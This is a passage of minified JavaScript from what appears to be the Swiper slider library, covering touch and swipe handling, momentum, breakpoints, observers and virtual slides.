if(i.startMoving){this.allowClick=!1,n.cssMode||l.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&l.stopPropagation(),i.isMoved||(n.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",l)),this.emit("sliderMove",l),i.isMoved=!0;var p=this.isHorizontal()?b:u;s.diff=p,p*=n.touchRatio,r&&(p=-p),this.swipeDirection=p>0?"prev":"next",i.currentTranslate=p+i.startTranslate;var h=!0,g=n.resistanceRatio;if(n.touchReleaseOnEdges&&(g=0),p>0&&i.currentTranslate>this.minTranslate()?(h=!1,n.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+p,g))):p<0&&i.currentTranslate<this.maxTranslate()&&(h=!1,n.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-p,g))),h&&(l.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(p)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:o.now()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",l)}function y(e){var t=this,i=t.touchEventsData,a=t.params,n=t.touches,s=t.rtlTranslate,r=t.$wrapperEl,l=t.slidesGrid,c=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var f,b=o.now(),u=b-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),u<300&&b-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=o.now(),o.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,f=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(f<-t.minTranslate())return void t.slideTo(t.activeIndex);if(f>-t.maxTranslate())return void(t.slides.length<c.length?t.slideTo(c.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var p=i.velocities.pop(),h=i.velocities.pop(),g=p.position-h.position,m=p.time-h.time;t.velocity=g/m,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(m>150||o.now()-p.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var v=1e3*a.freeModeMomentumRatio,y=t.velocity*v,_=t.translate+y;s&&(_=-_);var w,x,k=!1,C=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(_<t.maxTranslate())a.freeModeMomentumBounce?(_+t.maxTranslate()<-C&&(_=t.maxTranslate()-C),w=t.maxTranslate(),k=!0,i.allowMomentumBounce=!0):_=t.maxTranslate(),a.loop&&a.centeredSlides&&(x=!0);else if(_>t.minTranslate())a.freeModeMomentumBounce?(_-t.minTranslate()>C&&(_=t.minTranslate()+C),w=t.minTranslate(),k=!0,i.allowMomentumBounce=!0):_=t.minTranslate(),a.loop&&a.centeredSlides&&(x=!0);else if(a.freeModeSticky){for(var T,S=0;S<c.length;S+=1)if(c[S]>-_){T=S;break}_=-(_=Math.abs(c[T]-_)<Math.abs(c[T-1]-_)||"next"===t.swipeDirection?c[T]:c[T-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)v=s?Math.abs((-_-t.translate)/t.velocity):Math.abs((_-t.translate)/t.velocity);else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&k?(t.updateProgress(w),t.setTransition(v),t.setTranslate(_),t.transitionStart(!0,t.swipeDirection),t.animating=!0,r.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),t.setTranslate(w),r.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(_),t.setTransition(v),t.setTranslate(_),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,r.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(_),t.updateActiveIndex(),t.updateSlidesClasses()}else if(a.freeModeSticky)return void t.slideToClosest();(!a.freeModeMomentum||u>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var j=0,E=t.slidesSizesGrid[0],R=0;R<l.length;R+=a.slidesPerGroup)void 0!==l[R+a.slidesPerGroup]?f>=l[R]&&f<l[R+a.slidesPerGroup]&&(j=R,E=l[R+a.slidesPerGroup]-l[R]):f>=l[R]&&(j=R,E=l[l.length-1]-l[l.length-2]);var P=(f-l[j])/E;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(j+a.slidesPerGroup):t.slideTo(j)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(j+a.slidesPerGroup):t.slideTo(j))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(j+a.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(j)}}}function _(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,n=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),e.freeMode){var s=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(s),this.updateActiveIndex(),this.updateSlidesClasses(),e.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}var w,x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},k={update:d,translate:f,transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,n=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),e&&i!==n){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:b,loop:u,grabCursor:p,manipulation:h,events:{attachEvents:function(){var t=this.params,i=this.touchEvents,a=this.el,n=this.wrapperEl;this.onTouchStart=m.bind(this),this.onTouchMove=v.bind(this),this.onTouchEnd=y.bind(this),t.cssMode&&(this.onScroll=function(){var e=this.wrapperEl;this.previousTranslate=this.translate,this.translate=this.isHorizontal()?-e.scrollLeft:-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var t=this.maxTranslate()-this.minTranslate();(0===t?0:(this.translate-this.minTranslate())/t)!==this.progress&&this.updateProgress(this.translate),this.emit("setTranslate",this.translate,!1)}.bind(this)),this.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(this);var s=!!t.nested;if(r.touch||!r.pointerEvents&&!r.prefixedPointerEvents){if(r.touch){var o=!("touchstart"!==i.start||!r.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,o),a.addEventListener(i.move,this.onTouchMove,r.passiveListener?{passive:!1,capture:s}:s),a.addEventListener(i.end,this.onTouchEnd,o),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!r.touch&&g.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,s),e.addEventListener("mouseup",this.onTouchEnd,!1))}else a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,s),e.addEventListener(i.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&n.addEventListener("scroll",this.onScroll),this.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",_,!0)},detachEvents:function(){var t=this.params,i=this.touchEvents,a=this.el,n=this.wrapperEl,s=!!t.nested;if(r.touch||!r.pointerEvents&&!r.prefixedPointerEvents){if(r.touch){var o=!("onTouchStart"!==i.start||!r.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,o),a.removeEventListener(i.move,this.onTouchMove,s),a.removeEventListener(i.end,this.onTouchEnd,o),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!r.touch&&g.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,s),e.removeEventListener("mouseup",this.onTouchEnd,!1))}else a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,s),e.removeEventListener(i.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",_)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides;void 0===i&&(i=0);var a=this.params,n=this.$el,s=a.breakpoints;if(s&&(!s||0!==Object.keys(s).length)){var r=this.getBreakpoint(s);if(r&&this.currentBreakpoint!==r){var l=r in s?s[r]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerColumn"].forEach(function(e){var t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var c=l||this.originalParams,d=a.slidesPerColumn>1,f=c.slidesPerColumn>1;d&&!f?n.removeClass(a.containerModifierClass+"multirow "+a.containerModifierClass+"multirow-column"):!d&&f&&(n.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&n.addClass(a.containerModifierClass+"multirow-column"));var b=c.direction&&c.direction!==a.direction,u=a.loop&&(c.slidesPerView!==a.slidesPerView||b);b&&t&&this.changeDirection(),o.extend(this.params,c),o.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=r,u&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-i+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e){if(e){var i=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var n=0;n<a.length;n+=1){var s=a[n];s<=t.innerWidth&&(i=s)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,t=this.params,i=this.rtl,a=this.$el,n=[];n.push("initialized"),n.push(t.direction),t.freeMode&&n.push("free-mode"),t.autoHeight&&n.push("autoheight"),i&&n.push("rtl"),t.slidesPerColumn>1&&(n.push("multirow"),"column"===t.slidesPerColumnFill&&n.push("multirow-column")),g.android&&n.push("android"),g.ios&&n.push("ios"),t.cssMode&&n.push("css-mode"),n.forEach(function(i){e.push(t.containerModifierClass+i)}),a.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,i,a,n,s,o){var r;function l(){o&&o()}e.complete&&s?l():i?((r=new t.Image).onload=l,r.onerror=l,n&&(r.sizes=n),a&&(r.srcset=a),i&&(r.src=i)):l()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},C={},T=function(e){function t(){for(var i,n,s,l=[],c=arguments.length;c--;)l[c]=arguments[c];1===l.length&&l[0].constructor&&l[0].constructor===Object?s=l[0]:(n=(i=l)[0],s=i[1]),s||(s={}),s=o.extend({},s),n&&!s.el&&(s.el=n),e.call(this,s),Object.keys(k).forEach(function(e){Object.keys(k[e]).forEach(function(i){t.prototype[i]||(t.prototype[i]=k[e][i])})});var d=this;void 0===d.modules&&(d.modules={}),Object.keys(d.modules).forEach(function(e){var t=d.modules[e];if(t.params){var i=Object.keys(t.params)[0],a=t.params[i];if("object"!=typeof a||null===a)return;if(!(i in s&&"enabled"in a))return;!0===s[i]&&(s[i]={enabled:!0}),"object"!=typeof s[i]||"enabled"in s[i]||(s[i].enabled=!0),s[i]||(s[i]={enabled:!1})}});var f=o.extend({},x);d.useModulesParams(f),d.params=o.extend({},f,C,s),d.originalParams=o.extend({},d.params),d.passedParams=o.extend({},s),d.$=a;var b=a(d.params.el);if(n=b[0]){if(b.length>1){var u=[];return b.each(function(e,i){var a=o.extend({},s,{el:i});u.push(new t(a))}),u}var p,h,g;return n.swiper=d,b.data("swiper",d),n&&n.shadowRoot&&n.shadowRoot.querySelector?(p=a(n.shadowRoot.querySelector("."+d.params.wrapperClass))).children=function(e){return b.children(e)}:p=b.children("."+d.params.wrapperClass),o.extend(d,{$el:b,el:n,$wrapperEl:p,wrapperEl:p[0],classNames:[],slides:a(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===d.params.direction},isVertical:function(){return"vertical"===d.params.direction},rtl:"rtl"===n.dir.toLowerCase()||"rtl"===b.css("direction"),rtlTranslate:"horizontal"===d.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===b.css("direction")),wrongRTL:"-webkit-box"===p.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],g=["mousedown","mousemove","mouseup"],r.pointerEvents?g=["pointerdown","pointermove","pointerup"]:r.prefixedPointerEvents&&(g=["MSPointerDown","MSPointerMove","MSPointerUp"]),d.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},d.touchEventsDesktop={start:g[0],move:g[1],end:g[2]},r.touch||!d.params.simulateTouch?d.touchEventsTouch:d.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:o.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.useModules(),d.params.init&&d.init(),d}}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return t.prototype.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,n=this.activeIndex,s=1;if(e.centeredSlides){for(var o,r=t[n].swiperSlideSize,l=n+1;l<t.length;l+=1)t[l]&&!o&&(s+=1,(r+=t[l].swiperSlideSize)>a&&(o=!0));for(var c=n-1;c>=0;c-=1)t[c]&&!o&&(s+=1,(r+=t[c].swiperSlideSize)>a&&(o=!0))}else for(var d=n+1;d<t.length;d+=1)i[d]-i[n]<a&&(s+=1);return s},t.prototype.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},t.prototype.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.params.direction=e,this.slides.each(function(t,i){"vertical"===e?i.style.width="":i.style.height=""}),this.emit("changeDirection"),t&&this.update(),this)},t.prototype.init=function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))},t.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,n=i.$el,s=i.$wrapperEl,r=i.slides;return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),n.removeAttr("style"),s.removeAttr("style"),r&&r.length&&r.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,i.$el.data("swiper",null),o.deleteProps(i)),i.destroyed=!0,null)},t.extendDefaults=function(e){o.extend(C,e)},i.extendedDefaults.get=function(){return C},i.defaults.get=function(){return x},i.Class.get=function(){return e},i.$.get=function(){return a},Object.defineProperties(t,i),t}(l),S={name:"device",proto:{device:g},static:{device:g}},j={name:"support",proto:{support:r},static:{support:r}},E={isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(w=t.navigator.userAgent.toLowerCase(),w.indexOf("safari")>=0&&w.indexOf("chrome")<0&&w.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)},R={name:"browser",proto:{browser:E},static:{browser:E}},P={name:"resize",create:function(){var e=this;o.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){t.addEventListener("resize",this.resize.resizeHandler),t.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){t.removeEventListener("resize",this.resize.resizeHandler),t.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},A={func:t.MutationObserver||t.WebkitMutationObserver,attach:function(e,i){void 0===i&&(i={});var a=this,n=new(0,A.func)(function(e){if(1!==e.length){var i=function(){a.emit("observerUpdate",e[0])};t.requestAnimationFrame?t.requestAnimationFrame(i):t.setTimeout(i,0)}else a.emit("observerUpdate",e[0])});n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:void 0===i.childList||i.childList,characterData:void 0===i.characterData||i.characterData}),a.observer.observers.push(n)},init:function(){if(r.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},D={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){o.extend(this,{observer:{init:A.init.bind(this),attach:A.attach.bind(this),destroy:A.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},I={update:function(e){var t=this,i=t.params,a=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,r=t.params.virtual,l=r.addSlidesBefore,c=r.addSlidesAfter,d=t.virtual,f=d.from,b=d.to,u=d.slides,p=d.slidesGrid,h=d.renderSlide,g=d.offset;t.updateActiveIndex();var m,v,y,_=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(v=Math.floor(a/2)+n+l,y=Math.floor(a/2)+n+c):(v=a+(n-1)+l,y=n+c);var w=Math.max((_||0)-y,0),x=Math.min((_||0)+v,u.length-1),k=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function C(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(o.extend(t.virtual,{from:w,to:x,offset:k,slidesGrid:t.slidesGrid}),f===w&&b===x&&!e)return t.slidesGrid!==p&&k!==g&&t.slides.css(m,k+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:k,from:w,to:x,slides:function(){for(var e=[],t=w;t<=x;t+=1)e.push(u[t]);return e}()}),void C();var T=[],S=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var j=f;j<=b;j+=1)(j<w||j>x)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+j+'"]').remove();for(var E=0;E<u.length;E+=1)E>=w&&E<=x&&(void 0===b||e?S.push(E):(E>b&&S.push(E),E<f&&T.push(E)));S.forEach(function(e){t.$wrapperEl.append(h(u[e],e))}),T.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(h(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,k+"px"),C()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var n=i.renderSlide?a(i.renderSlide.call(this,e,t)):a('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=n),n},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var n=0;n<e.length;n+=1)e[n]&&this.virtual.slides.unshift(e[n]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,o={};Object.keys(s).forEach(function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+a]=t}),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},M={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){o.extend(this,{virtual:{update:I.update.bind(this),appendSlide:I.appendSlide.bind(this),prependSlide:I.prependSlide.bind(this),removeSlide:I.removeSlide.bind(this),removeAllSlides:I.removeAllSlides.bind(this),renderSlide:I.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};o.extend(this.params,e),o.extend(this.originalParams,e),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},$={handle:function(i){var a=this.rtlTranslate,n=i;n.originalEvent&&(n=n.originalEvent);var 